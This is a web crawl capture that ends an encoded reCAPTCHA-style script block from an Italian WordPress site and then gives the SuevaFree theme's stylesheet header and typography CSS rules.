Flw6lEwpAbZ1vDinApw6wBSsOew6xQPcKAYsOqFh8Bw4HDqiLDjV3CjXzDh2TCr0LDrUZqfAnCjnHDrkQYbMOyw5klwrBbwr4ZwrBIw6NDZ8OdFSbClmB5CMKTw402elpAwqIEF8K4w5F1w4rCg8OjwqZ1A8Ogwok7PcK1wo/DrsK6w6jCiChJwpnCtXISKMKJNsKJZ8K9w5dgwr8nw6FRUl3CqMKNCC7Ci8Ozfg5rw4bDs28dcAvDm8OUw6xbw6kLHREpK8Oywp3DvlrDrcOoQ8KmXsK/JcO3fXzCrMOiw5/DtDFlw47CvMKHwobDiRNZwr7Cp8KKwpZqw4ZJw43Ds0EaD2DCvcOWW8OIw45Sw4fDpA3Cp3kmw5RIw7rCkzvDhgpJMsOmBkPDpsKeHlTCpQc4J8Kawp3DlMKZUsKoPjVjw6BPf8K3w4HCgMKLw7fCg8KoACc8wqnDnwhxE8Kjw5XCmRwUGS/DgcKZwqg/[base64]/[base64]/CnsKbwrbCtMOpXhjCiV3CqXIbwqvDgcKCIMKWfsKWw4BAwpLCnMOtwro4w5rCp8KEw7bCsWPDuWl+esO/[base64]/[base64]/DlsOtPkPCrRbDrB8eL8OYwobDhUsZwqHCjcKeCnFtwqjDhcKdcsKPHHLDjSHCiE0pwqMOPwPCo8OVwpcYeAjCthfDosOwaETDi8OjVRBKKMOtbxlawrTDvsOgSzhUw7JqXQdOw6YzNiHDp8KSwqMiK8OLw5TCocKKAATCoMOow7HDoD/DtcOjw7sdw7EUBVLCiMKvZcOsACvDq8K/[base64]/[base64]/[base64]/CtDsJw5bDswPCmgM9w6ZxwoTDvMOQwpYzwozCgynDksO3wrwwNQQpwqsMDsKRw67CpXvDm3PCuzXCnMOBw5FzwqfDjsKZwoLDrjl9UsKWw53DqcKowpE/E2zDrcKrwpUZR8K+w4XDmMO8wqPDh8O0w6jChzTDv8KLwqpJw7Rmw4I2JsO7csK4wq15L8K5wpnDkMO1w4cwEC0LZl3DlxTCuxbCkGPDiwgCFsOWM8OWB8OaPg8Ow6ZPIHnCinbChsOTEMO0w73CjEcRwr91ZsKAAMKywocIVMKtesOoExhKwo9AXRgbS8OWw7/CnCTCkwsKw63ChsKAOsKYwoHCnHLCvsOtJMOQLxFUHsKzV0xywqAMwrgmw61Dw6o7w4ZrZcO7wq1lw7bDmMOywoElwq7DmncFcMK2L8OgP8KYw4DDtAofX8OAasKgQCnDj2vDu3zCtG92RA3Dqw06wojDjn/DsS8HQ8K/wp/Dk8Odw5bDv0A+D8KCImsww4Z/w5rCiSbCn8KowoYVw5zDgsOWecOzOcKvRsO+asO3wopOW8O4EU8cdMKEw7XChsORwrvCvcKww6LCgsKaO1hjBGHCh8O2Rm5/ZTwXWjICw53CosKTQjzCtsOAA0jCm1l5wq4ew7XCssKWw7haAcK7wrwBRRHCmcOKw4ICCDPDulEsw5rCksOpw6nClznDtVHDmsKDwpchwrcWaiFuw7LCphTCvsKUwrlMw4/CssOpRsOzwq19wqNVwprDiH/DhMO4OFHDpMOrw6HDocOndMKxw6tIwrETTEwxGRF8O03Dqm05wq8ew7XDqMKMwpDDscKhD8OYwrIqSMO4RMKkw6TCtnZRGzbCoz7DvEDDlcKZw73Dn8OiwptTw6QIXTjDthbDvHfCug7DvcOrwot3NMKYwpRka8KtCMOyGMO1woPCoMKiw6NLwq1Vw7LCmS91w6Avwp/DgQ8hYMOhSsO3w6TDtcOmdh41wo/Dux5rXyxBIQXDscK1SsKKaSgWdMK3RsKnwozDk8OYwozDvsKNfnXCqcOhc8OPw4rDtcOOdRrDtWsKw7jDjcKMWwjCgsOtwojDsCrCn8OsWMOUUMOoQ8Kxw63CocOED8Okwopxw5BlOcOMw6BFwroocgtwwrhCwpbDn8OSwpgoworCqcO8w7hUw57DvSbDqcO7w4/[base64]/DmzwBwrrDsAXDi3HDt8KIPUPCi8Kqw6lkYMKZFAw1Y1DDsV8vwqldFjrDtUPDvMOuw6kCwrR7w5VbNcOmwrJcEsKpwoYjdRg0w5jDisKjBsOSaTMbwr9yQcKjwrN6YghJw7HDvcOWw6cZdH7DgMO7HsOMwpXCgcKJw73DnCfDt8KzGD/DrGLCiHHCnWd1KsKpwrbCpzLCmicaQVDDiRoyw5LDgMOTPEAiw4xKwpcbwrnDr8ORw6gGwrIOw7PDhsK9O8OEX8K/YMK1wovCvsKPwpk+W8O8f0Vzw4vCjcKub0dQLXohRVdkw6bCoA81AicoUXjDgyHDgijCg3YJwpzDqDQMwpfCiCXChMOYw6UZdhccHMKhF3HDusKwwrhtZRHColsvw5nDksO5W8OqMyXDlxcKw6oYwpUAI8OiIMKKw5zCnMONw4VzHyVSY2fDjAbDgy/Dt8Kgw70IQMKsworDqCoQOXnDlnjDqsKgw7vDgB4Rw4DCiMO6EcKDJUkNw7vClVsqwohXZMOIwq/ClXXCvcKwwp1aHsOfw4fChwrDng7DsMKeKApkwqIdZEt2G8K8w7c7QALCgsO3w5kaw5bDiMOxMkokw6tDwqfCqcOPeCZfK8OUFFY5wr0ZwqDDsEoEH8KRw4UcCEdkLH9qB0M2w4sxeMOwMMOSYSvCmsOKWG/Dmg3Cv8KqTcOoBUUPeMOOw7hoWsOrRl7Ds8O5AsOaw4VywoNuHH3Ds8KFV8KjT0fCmsKuw5U1w5Yvw4zCicOqwql4TxwGacKBw5IzOMOdwqQRwqR1wppGI8K5fk3CgsOBfMKtccOUATbCpsOlwqHClsOOYFdDw5/[base64]/FsKZG8KSw4PCrMObK8OEw5PCj3x4GsKfVm4UQ8KowpNHPnPDp8KPw75SUzNiwqxAMsOUwolGR8OrwqbDtFgBaUELw7E9wowaFGg2QcOof8KZehvDhMOIwq/CrkZXMMKoWEA3wojDh8K1bMKMWMKDwptewobCsQM8wpI7fnPDrWJEw6cwGnjCncOObzxcYlnDrcOCZD/CpBnDmwN2cjNQwq3DmXzDhHB9wpbDgwMYwrQAwpscFMOvw5BJKVXCo8Khw419RSI4NcO7w4vDhX0HHCPDkzTDt8O7w7xFw7LDuiTDjcO0WcOQwq/DhsOrw6BHwphnwqDDscKbwpwVw6ZqwqzDt8KeAMK5OsKmE3BOC8ONwo7CpsO1O8Kww4vChGrDpcKPRwPDmcO0OgJ+wrpdY8O2XsOZBsOXOMOLwqfDtyQcwqxnw74xwpoww4HCo8KiwpPDj0jDuFrDmyJ2R8OCcMO2woRtwpjDrQ/DpsO7dsOnw4QOQR0/w5YbwqwjYMKIw7g1fisuw73CukgBFsOyDHTDnT9+wrwlaAvDhcOfd8Oqw4PCmSw/w6TCqMKOWQjDn3R+wq8SEMK8YcOceSFxAsK4w7TDpsOXGCBueRwRwoTCuzfCk2LDvsOOSWsiRcKmGcOqw5RnLsOyw7HCmgjDlCnCpinCnWR0wp5qYHMow7jCksKfQTDDg8Kzw4fCkW5PwpcGwo3DpjHCv8OKKcOGwq3CmcKjw4DCinfDtcO2wqRJO2nDjMOFwr/[base64]/Cm011wrvCjcOaS8K2asOaVixLw5zDtS7CnWXCtFNaecKSwrNzRzZIwpRsTnXCplYWKcKEwobDqkdvw4vCtRHCvsOtw67DrgzDu8KOHsKFw6rCvi/DvMKKwpHCkETCnhFCwrYdwqcPIHnClsOTw4bDsMOKfsOdIi/CvsKSSRsww4YicSnDnS/CkVU1MMK5bn7DigfDpMOWwozClsKfbDEWwprDisKIw588w5s1w7TDihbCmcKiw5Zsw5Riw61iw4ZwMMKQBEnDvcKhwqPDgcOIHMKhw5LDoysmccO7N1/Du2M3Y8Kve8O+w6hfTlBswogxwqfCtcOPaETDmMOAHcOHBMO8w7rCggFxQsKzwrdtFi/CjxjCp3TDncK3woMEOnPDpcKrw6nDoTR3UMOkw6jDqMOCTk3DocOvwrxmOFF/wrglw6/DnMKNKMOMw77DgsKww51Ewq9nw6AdwpfDn8KpTsK5X17CjMOxX3QabkDDuio0dB3CrcKkcMObwpoSw49Zw5pew43Ci8K3w71/w73CjsO5wo9Iwr7CrcO8wqcEZ8OXO8OBUcOxOEBoIxjCgMODF8Kaw7jCvcKBw6/CgTwHwrfCjXcxG17Cqm/Du1HCucOBSRDCiMKdIQEAw4rCk8Kvwp1kA8Khw5QVw6kvwosNERpMbMKJwrdMw53Ci13DvMOLEA3CqhbDjMKewpBSfEl3Ez3CvcOxJ8OoSMKYbsOvw7k1woDDqsOIDMOewo1GCsOfI37DkSB6wqLCs8KAw4wNw5/DvcK4wpIpQMKtQsK4KMKjWsOOBRfDngEaw7FFwqfDrz9xwq3CkcKCwp/DrFEhC8O+wokyUhovw61owroLIsKJdMOXw4zDsR9rGsKeDnjCrRkWw7ZHQnXCi8Ksw4w0wozCvcKwGVUnwqtFUTVlwrAYFMOOwphlVsKNworDuhxjw4bCs8OVwqZiSQ1vZMO3Vx44wrpqL8Kiw6/CkcKww50awobDj0J+wrVvw4YLTw1bNsOyLBzDu3fCvcKUwoctwoIww5h1cylgIsKjfRvCqMKaQcOPC3tAXTfDmFlywp3DiwB4JMKkwoNAw7oSwp4Cwq96aWVDAsO8UcOKw4dnw7pYw7TDscKOIcKSwohLcBYRFcKgwqB/ECk2bDwAwpHDhcKMPMKyIsOBSRnCoRnClsO+K8KxMX5fw7TDl8OzQsOcwqcyPcK+EkjCtMOMw7PDlnzCnRBUw6HChcO6wq0mb39DH8K3KTzCvB/Cvls/wp/Dr8OFw5bDmyTDtDZDCAJMSsKtwoU8WsOrw7lZwrp5LMKCw5XDrsOXw4k5w6nCpQULJiTCqsO6w6BgV8K9w5DDisKJw6zCtD8dwqtgbwUrH3Qhw6Zawpt0w4h+F8KpVcOEw7/DrUppDcOMw4vDucOSFHgOw6zCl1DDokvDkAPCn8Khe0xtf8OMDsOPw4ZAwrjCoVvChMOAw57CgsORw55ROTFCYsOJXTjDjcOrNhYRw7odw7LDksOow77DqMOjw4DDpGo/w6jDocOgwo4GwpfDuipOw6fDqMKHw4Z2wq8wEMOKQcOuw7/ClUhQTnN/[base64]/[base64]/fmwnEsOvwqLCm0VKwqXCsRHCmcOeNMOzLi3DuUbDiDrDtMK/[base64]/LjZzBMOIQWbDi0DCqkTDisKqM8OCwocjZMONw6zCrkU8wrrCqcO8NcKZwpDCvlTDp11dwqsRw508wqV2wrYGw7dRRsKuUcOdw5bDpsKjDsK4OhjDrDpubMObwo7DssOHw5JHZ8O5QsOtwobDp8OdcUdHwpDCjVLCmsOxPcOxw4/ChUrCrnVffsO8DwByJsKAw5ESw7wQwoDCgsK1End4wrXCpDHDvMKVSBVEw43CvmXChcOywpbDlWbDmh4xJBLDjDYTUcKUw6XDkk7DssOgAXvCshlIeEJWesKIeE/CgsONwo5Ewo4Gw6ZyCsO/[base64]/[base64]/ChDDDksOhw6XDojtePsKAw5rDqcO0A8O4w7skw63Du8KJw57DrsODw63DksOeMD0LFjJFw58+LcOoDMK8W05+Wj1Pw4DDocKNwps5wqHCqwE3wqJFw77ClHPDlQdiwrPCmhXCvsKTBzVlegnCucKWc8O/w7U0eMK8wrXCsDTCksKMAsONGGDDqQcew4nCqS/CjB0xYcKJwp/DhSnCp8O6OMKHdy0XUcOuw4M6ByjDmR3CrnAwYMOBC8OEwoTDoDrCq8OSTCfDiQ3CgU0bYsK/wp/[base64]/wqppwq7Dm27CiWFxCF5kNMOlBgg6w4w4EMOiw5o/w4FbEkg1wpkDwpnDn8OaNMKGw7LDpwvDmF4bSkDDiMKxJC8Zwo/CsibCv8KiwpsQey7DiMOrbT3CgsOgFFISbMOzU8Oww6lUZ1HDtcK4w57Coy/DqsOXPMKdO8O+dcKjdzkcVcKPwq7DtAgMwo81WU7DnR/CrDjCrsOCUhMQwp/ClsOyworCvcK7wp5nwrlow54dw4cywrhHwoLCjsK4wrRXw4VDS2vDiMKjwpEYw7Aaw5FfYsKzFcK7wrvCj8KUw7ZjCVTDrcOqw5fCgnjDisK3wr7Ci8OIwoAxU8OSQMKLbcO8R8KMwq01aMOBTAVCw7TDshY/[base64]/DsyPDtxfDgRXDjcK/[base64]/w7tbw5DDicK9IMKQcTZPwqrCsm8zw7TDusOXw4/[base64]/DosOiV8Ohw7nCgF/Dr8Otw6vCsMK7PMK0wo3Djhttw4A0McOpw6vDn3ooTV/DhD1hw5rCrMKDXMOBw7zDk8KOFsKQw6d1dsKyXcK6b8OuSUE+wpFUwplLwqJpwrPDi0JNwrB+b2HCtVM+wrPDo8OKFxsyb2BSRjLDkcKiworDvDFTwrc/DEpSEmJfwqkIfWcCZmkKDA7CqjNAw7fDrHDCoMK1w4vDvm9DLlcawo7DgXHDu8OOwrVzw5ZYwqbDtMKowr58dFnCnsOkwrwbwoY0wr3Cr8KBwpnDoVFoKGM0w7UGDGgRSXDDvsKwwqwoRGlXX1IhwrjCsG/Dp3jChmrCpiHDq8K0eygVw6fDjy9/[base64]/CkcOmPsODPXBdbMK8wrFmAsOBwqMObsOPwrt4CMOUJMO1wpUAHcKkWsK2wpPCpy1Xw4ZYDH7Dm0PCvcK7wp3DtHc9Ij7Dm8OKwqA/[base64]/CpMO3wrjDm3/CvMKwwq3CtTkLwp/CnsOmYjxywrlvw7w/C0zDunJXYsKGwrhGw4zCoAlWw5BCccOeE8Kbw6fCo8OCwqbCuXB/w7Fzwp7Dk8ORwoTDnUjDpcOKLsK6worCkSRtH203TQHCo8KWw5pzw5h1w7IiacKef8KxwqrDqFbDiTw+wq9MGVfCusKTwrtuK0x/CMOWwo4SQcOxdmNbw68kw553KgnCpMO1wpzCh8K7KF9Sw7bCksOdwqHCvjPCj3PDqS/[base64]/ShlTCkVPwqVkwp9rHMOheBzDkl8DLsOWw6zDssKvw5N8MV/DocOZdWB1OMK4wrzCuMKDw4TDoMOmwpXCoMOcw7vChA1Mb8K0w4gJUAoww4/DrirDosOfw6bDnMOkecOJwqPCl8Onwo/[base64]/CtsKCw6zDlMOQwok/wpDCk8KRwrnDsn88wr1cNSnDlsKPw5PDrMKtKlJbCTklw6o8SsOcw5BJfsKNw6zDqcOnwrzDg8OxwoVJw7fDsMOlw6dtwr1vwo7CixdWVMKla0Rkwr7CvcKZwptxw792w5/Diz8IcMKDF8OTMEMFV3FoPWg8XC7ClhjDuSjCosK6wqUJwr3DrMOmQkJBaTlzwoRwPMOPwobDhsOewqZdU8KWw54FWMOXw58rKcO1eGjDmcKwWSPDqcOtOB95JMKaw7A3b0NFciHDlcOEHVdOBC/[base64]/wpt0wox6w7AOHMKqdFJ3wpdUw7AHCMKnwprDjGYdY8O+WCNcwpjDqMKZwqQew6M/[base64]/[base64]/PsONSsKHw4DDlsKbIiLCp39MwpIRwqw8wpg+w6cABcOnw5vDlRg8M8K2N3zDmMKmEVDDvG1nYGvDkC/DnEfDtMKVwp1swrIIIwfDrhkzwqXCjsK7w5BqZcKRWhDDoQ3DrMO/w4cubcOOw717ecOvwqzDocKLw6LDvcKrwrVSw44uUsOuwolLwp/Crj1KMcOxw7bCmQZDwq7Ci8O9JBFYw452wqTCmcKCwosVK8KlwpJBwrzCq8OsV8KWBcOxwo0gXzDDuMOFwpVKfkjDmUbDsj4cw7LChHAewrfDh8OFM8KPIxc/wqbDhcKhAxLDu8K8A13DiFfDgGPDpgsEd8O9PMOCbsO1w4hvw7c+wrDDo8KpwrTCoxrCmsOswp49wo/[base64]/DgsKEw50CwoLCnMKHwr85KcKDwp5WwpDCoz5UFR8JwozDmXR6wq3ClMKbIMOhwqhoMsKIWsOAwpogwrzDmMOew7bDgyjDigTDpnDDkgnCucOeV1HDt8Kew5tyOErDhz/CoFfDjS/[base64]/DjsKxwpwow4zDsMOBGMK2MMO/csOeIsKLw6fCucOdwq/Dh2nChsOzUsOvwpYoG1fDnx3CiMOww4TCosKDwpjCpW7CmsOswo93QsO5Q8K3SXQ7w6BHw4Y5UmQ/IsONRB/Dl3fCsMKzZlLClD/[base64]/CoTHDgsKKw6tMwq0YwonCjTlaK8OQZzNHwpnDiljDjcObw7VAwp7ChcOrZmNCY8OOwqnDq8KtI8O3w5RJw6A3w7NtOcO2w6/[base64]/Ck1nDqsOnTcOgw6nCujBCw41XGsKqdQVQb8O/[base64]/wpPDicKyBsOGw7TDtsO2w4LDhxfDtis5w6BKKcKjwpzCnsKMacK4w6zDjcOHCkIVw6DDtMOvKcKoW8KEwrQWZMOnBcONw7ZOasK6bDBewr3ChcOFFjcsDsKvwpPCoz14bBjCrMO+CMOKeVECbWnDi8KLBD1GeXowEsK2Z13DncK/c8KRKMOEwqTCrcOoThbCh2R9w7fDtMOdwrfCoMObQQ3DtF7DiMOMwpMQdB/[base64]/w65dwqBARhYWw6HCmkpfwrxww63Cjh4zwq3CsMOTwqTCqARPXBhcS33CjMOQAVlAwppdDsOPw4JYC8OPP8KKwrPDinrDgcOnw53Chzp0wprDgw/CtcKrRMK1wobCgStKwphBEMOBwpZBKUTDukB9cMOZw4nDqcOTw5zCsAV0wqhjGCHDvkvCmnHDn8OAQAc2w5nDvMK+wrzDrsKxwpDDksOYXgnDv8KFw4fDkyUSwrPDjyLDtMOGe8KxwoTCoMKSexnDlUvCh8KsLsK3w7/CrSB8wqHCn8Oow6goGMKvEBzDqcKETwBGw5DCsEVjA8Kaw4JrSsKEwqVOwpsxwpUUwpYoKcK5wqHCjsOMwr/[base64]/dELDoC/Cn8OIwoxgayDCtcKcTRo/DxLDqcOhwoNow4TDqcOiw67CqsOIwqLCuSbCtkYsMVhLw6/DuMOeCDHCnMO5wot5w4XDvcOFwonDkMOaw4/[base64]/DhMKcAsOqw4TDsMKEwqYoXT/DsXvDvjtCw6tqwqjDgsKGw4jCu8K8w7jDmB9sbMKzfw4IWF7Dq1wAwpXDp3vCvkzDgcOQwqFpw6EgFcKHZsOmWMK4wrNJZBHDtMKUw44IG8K6akPDqMKIw73Co8OzTzPCqxgTYMK5wrrCuF7CpFLCoTXCt8Oda8OCw5teBMOtahI4P8OLw6nDmcOewoBOf3/DncKow53CknzDkz/DkUEmG8KkVMOUwqDCusOIwoLDmD7Ds8K7a8O/[base64]/[base64]/DrsKJAMOfXMOTbMKbCFVWw6okwqctw75XUsOCw7nDs2XDvMOdw5HCs8KFw63Cs8Kgw47Cr8Oiw5/DlxMrcnhQb8KOw4EIeVjCpSXDvgDCtsKzM8K8w4IMecKxDMKLT8K6aGV0BcO3CE1YFxvCvQvCpCd3B8Klw7bDvMOWw6JKGk/Djl4iwpfDmg7CgntSwr/[base64]/DlsKuIsKeNEJkBQJ9eMKeSsOhH8OzITQcw4zCiHvDjMO+Z8KhworClsO8wrJnasKiwrrCsz/CmsKcwqPCqhNywpVHwqvDvsK/w7fCjT3DlBt5wr7CoMKCwoInwprDsgA9wr/[base64]/CsR1aw4IUw58sw6w+wp/[base64]/DlQw9wrJ4wo0yEEPChnXDqVPDihnDlVDDoSfCqcO8wqYJw60Ow6bCnzlnwqRXwqPDqELCpMKYw7XDpcOsZcO5wrhtE0FRwofCi8OEw7Uqw4rCvsKzMirCpCjDj1PCmsOdZMOFw5Jnw70Dwp10w4Iaw7YOw7jDusOzcMO5wpbDosKLSsKxbMKUMcKdAMO6w4/CjkItw6Azwr4/woLDjkrCv03ChznDt2nDgiLDnjobdmMPwprCuDDDlsKyKR49L0fDjcK3Xj/DhSXDgDbCkcKFw5bDuMK/cH/DrDMIwq14w5JNwrN6wqZZHsKUJlovXVXCqsK8w4xUw5kiKsO4wqpdw7PDlXbCm8K1cMKBw7/CvMK/EMKnwo/CjcOTRsOeScKLw5LDrcOCwpMlwoc5wobDumgHwpLCmFXDg8KUwqAGw4/CvsKRcVvCpsKyDFbDryjCh8KIBXDChsOpw6rCrWkQwo4sw49EDcK7PWNbf3QFw7R8wrbDlwQifMOiEsKUc8ODw6XCpcKJWjnCiMKwVcKjHcKRwp01w71vwpDDrcO/w5dzwqbDn8KMwocUwp3CqWvClzUowrcfwqN8w5bDtQRbFMKVw5bDucOsSQtRG8OJwqgkw6TCgSYJw6XDl8KzwojCisK6w5jDu8KIL8KrwoRrw4E4wq98w7nCoRA2w6zCpgnCrwrDli17U8OAwqtnw5YsNcOiwofCpcKrezzDvzgya1/CucO1EMOkwp7DvQzDlGY+WsO8w61jw68Ja3Vhwo/DtcKMS8KDScKbwp9fwo/Di1nDk8KIdz7DmDjCisO1wqYyLRvCgGhowqRUwrYIOlrDnMOrw7FvJ2XCn8K7SCfDr0ZGwoDCk2HCjGjDt0gEwoLCqT3DmjdFEU5Ow5TCtgvCuMKPLQZra8OPCF/CpsOmw5vDoz3CnsK0c09Lw6Biw51WFwbCiTPDn8Olwqo6w7TCqBbDg0JbwrfDgUNhTGV6wq4hwo7DssOBw6cpw5VkUsORMFFGOSp4SnnCq8KDw5E9wqlmw5nDtsOnb8KAW8OABG7DuGfDuMK/PAgRGz9Iw75XM1jDuMK0TMKZwonDr3rCk8KlwqnCksOQwrTCrn3CtMKiYA/DpcKfwq/Cs8Kcw6TDrMKoZC/Coy3Cl8KVwpPDjMOfb8KZwoPDvVgZCiU0YMO5b2l0P8OcOcORGmduwp3CtcOkTcKORWE1wpLDgWgRwoIDJMKWwq/[base64]/DmTTDl8OHb8OtT8OxPsKMw5xfQQUsTik1UV1Lwo3DghgeLhAPw6lyw7tGwpzCjjhiHyJQAV3CtcK5wplwdzAcPMOgwr7DoyLDlsOwEnfDmD1FMyZRwrrCqCc2woVkZEnCv8Ohwp7CrxPCiyLDjSoIw7PDmcKBw4E0w4F5RWjCvMK9w6/Ds8ObW8OKJsOWwp9Tw7g8dkDDrsK2wo/ChAQJYmzDq8OFCcO3w6lUwrjCoRBJFMO2EcK0Z23CsU0bMjvDqkvCvMO6wpUAc8KWW8K8wpxSGMKCA8Oww4TCq1/CpcOxw7InQMOGVnMeAsOqw4PCg8OJwonCv1ENwrk4wo/CoTtdaWoiwpXCviLChUo5W2ccMAcgw5rDqUIgLUhpK8K+w6oEwr/[base64]/[base64]/w6jDhsKmwpFcw7bDmsOJVUswZcKpwr/DrcOMw5kUOSMowq52WhzCtA/DvsOKw7TClcK2S8KJZyHDvSQUwrokw6RewqrCkRTDhMOxfRLDpUfDh8KAw6rCuUTCl2DDtcOuw7plbT7ChWMtwoZyw7Blw4BYAcO7NC5aw5fCk8KIw6LCkyPCujvCv2vCqTnCul5dXsOUR3d/O8OGwobDhDcdw4/ClRfCr8KrMcK9a3XDksKxw67Ck3XDj0kgw5nDiBstc2F1wo1uT8OLScKxw4TCtkDCpTfCrMKXSMOhHgh7FxdWw6/[base64]/w6g7YhsYwp1ww6fDjMONwr7DiMOPw7oDw4MACgTCu8OQwoHDqD/[base64]/Dq8OZwpjDgHNfw7XDtcKBQcKcUDldLj/DrHoQQcK0wrnDmWQ2LUpcUR7DkWzDmBoTwogQMn/CghPCuDAAJcK4wqPCom/DnsOgRnRBw4dRfH1cw5/[base64]/Cgk/CqcK3aGV1wrRewp9xw7/[base64]/JzbDq1vDlcOLwp/DhsOTMsKpw6HDo8Kvw4RZLsOmNMOHw4J9w6dbw4EFwpt2wrbCscKrw73DnhheQ8OseMK4w7l2w5HCvcKUw49GUnxuwr/DhF5iXgLDmWNZIMKKw61iwqHCuRUowqfDhHXDv8OqwrjDmcKYw53Dr8K9wqZgYsKDfBHCoMOGRsKsY8K/w6Ufw7/Dnn47wpHDgWxSw4PDoVtHUx3DvljCq8KxwoLDqsOIw7tGVgl8w6/CvsKXZMKVw4RmwrzCvsOLw5fDmMK0OsOaw7PCklsBw44AQCEUw4gVY8OxcSQOw5IVwr/Cqkpiw7zDnMKTRBxkdVjDjzfCmsKOworCr8KQw6VAIWMRwqzDlBTDnMKqAn8hwrDCuMKYwqAUanxLw5LDrWfDnsKywrkWHcKzYMKcw6PDt3TDt8KcwpxWwpxiGsO4w7ZPEcK5w63DrMOmwrfDpBnDgsKYwqlZw7BnwqBwXMOlw6hpwq/CuiR8JVzDk8KDw5AAUmYEw5vDqkrCgsO/w5gww7jDlg3Dmx1IVEvDv3XDr2UPFGDDnDDCusKHwp3CpMKlw40JWsOKQMO7w6rDsX3ClXPCpj3Dgz/DglnCr8Ovw5tuwpFJw6pLPQXCrsOgw4DDiMK8w5zDo17Ch8K9wqQQIwppwrojwoFAeVzCoMKFwqsqw5AlOTzCsMO4UsOiMwEswqpFahDCnsKTw5jDpsO7YSjChinCl8OiYcOdIMK1w7zCg8KdG2ASwr/[base64]/Cnycjw4EpZMK9wozCi8O9Q8OET1nCkX0aaD9oEQbChhvCj8KsRVJNwqHDkCcsw6fDs8KYw5bCpcOzBBHCnyrDoxbDkG1QCsOaKgg6wqfCk8OdPsO6FXkXdMKjw6UMw4fDhMOacMKPdlHCnDLCocKQP8OHAMKcw6sbw7/CjSgjRcKQw58uwoZowrtmw51Tw5QnwrPDvsKJeHjDlUtbSzzCiFrCnAQWaigewoEDw6zDkcOGwpwwWsO2GHlmesOiFcK2SMKKwodkwot5WsOCRGkwwoHDk8OpwpHDuzp6XWDCsz52I8KhRjTCin/DkVnCocO2XcO4w5XCj8O/GcOkU2rDmcOGw75Zw6URasORw5vDvR3CmcKidQN9wrEfwr/CtyDDsSrCmxQewptoAQrDp8OBwoDDrMK2YcO8wrrDvAbDsjpVQSbCojMIT1xiwr3Ck8OdNsKUw68FwqbDhlvDt8KCPkjDqMO7wrDCvxsawpJpw7DCjH3DrMKSwrctwohxVRjDkHTDiMKFwrZjwofCmcKjw73Dl8K/Ils+wqLDpkFcOHTDvMKDOcOyYcOzwr1vG8KfBsKvwrAqGlB6Bxp/woPCsXTCtWMyO8O/b3bClcKJJ0jCk8K4MsOlw6x3GGPCoRR2KSvDg2hJwqZVwpvCsGRQwpdHKMK6DWB2NcKTw69VwrxICUtOCMO6w541QMOuTcKOY8OFYSPCvsO6wrV0w6nDssOyw4nDq8OSbAjDm8OzAsKnKMKNJULDnD/DnMOTw4LCv8Obw7hiw6TDmMODw6PCmsODR39OPcKwwoIOw6HChmQrQk/CrmgrS8K9w4DDlMOXwo8uHsK5K8KCQ8Kbw6fCgB1ANMOEw5TDsVvCgMOKQSgMw73DngkJM8OyeEzCk8K4w4R/wqpxwoPDij1xw6DCu8OPw4fDo05OwpPDi8O5JEtBwpvCmMKuU8KGwqBmYGhbw68ow67DkURZwrnClAMCcgbDknDCjCXDrcOWWsKpw4BrbAzCu0DDlx3CmULDr18Lw7cXw7sRwoLCrDzDrWTChMO6aynCil/DhMOrOMOGH1hNUUfCmG4OwrXDo8Kfw6DCi8K9wpjDq2bDn0nCl37CkjLCiMKhB8KXw485w61Cc3oowrbDl0Ecw70CJgVkw6pAWMKuSTPDvFhswpV3bMKVD8OxwrFbw7zCvMOTeMO/csOVOXocw4nDpMK7F2NMVcK7wpUWwr7CvHLDlSDCosKawoZIIhIGZ3Nqw5JWw5o9w4VHw6dyNGECOTDChwAmwptbwocpw5jCscOEw4zDkRrCoMKyNAXDgTrDucK9wplqwq85QDDCoMKwACpXZG5ZXR/Dq05ow6nDpMKIPcOdRMOlfCYrw558w5s\\u003d\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://eugenioguarini.it:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/U7TPX4z0LwjIpDbS0RbyZkhQIsPUl94nRKcsT13Bpw\\u003d\x22,1,0,null,1,1769028241979,0,0,[138,36,79,57],null,[172],\x22RC-NLiYv9C8GAPeMA\x22,null,null,null,null,null,\x220dAFcWeA6pjZX40quxmujgma6J2WJScbGKQjtWBNbPscImvipL8e_k13RKYePpeK1TsXlzLEKM0xgf_N-iOhjvJ1P9vA3FJVzoTg\x22,1769111041979]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://eugenioguarini.it/wp-content/themes/suevafree/style.css
body_size: 7104
content:
/*
Theme Name: SuevaFree
Theme URI: http://themeinprogress.com/sueva/
Description: Sueva is a free responsive clean and corporate Tumblelog  WordPress Theme. The theme support all modern browsers like Firefox, Chrome, Safari, Opera and Internet Explorer 8, 9 and 10 and uses the most modern technologies like HTML5 and CSS3.
Author: ThemeinProgress.
Author URI: http://themeinprogress.com
Version: 1.2.6.9
Tags: gray, light, black, orange, blue, pink, purple, two-columns, right-sidebar, left-sidebar, custom-background, custom-menu, threaded-comments, full-width-template, theme-options,responsive-layout, translation-ready, one-column, photoblogging
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

html { 
	min-height:101%;
}
body.custombody { 
	background:url(images/background/patterns/pattern1.jpg) repeat #f3f3f3;
}

/* ====================== START TYPOGRAPHY ====================== */

p, 
li, 
address, 
dd, 
blockquote, 
td, 
th,
.textwidget { 
	font-size:17px; 
	line-height:1.6em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
body,
p,
li,
address,
dd,
blockquote { 
	color:#545252;
} 
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
ul,
ol { 
	margin:0.8em 0 0.3em;
}   
h1.title,
h2.title,
h3.title,
h4.title,
h5.title,
h6.title { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
   
h1 {
	font-size: 28px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 24px;
}
h4.title {
	font-size: 20px;
	margin:15px auto;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}

code {
	display:block;
	white-space:normal !important;
}
/* ====================== END TYPOGRAPHY ====================== */

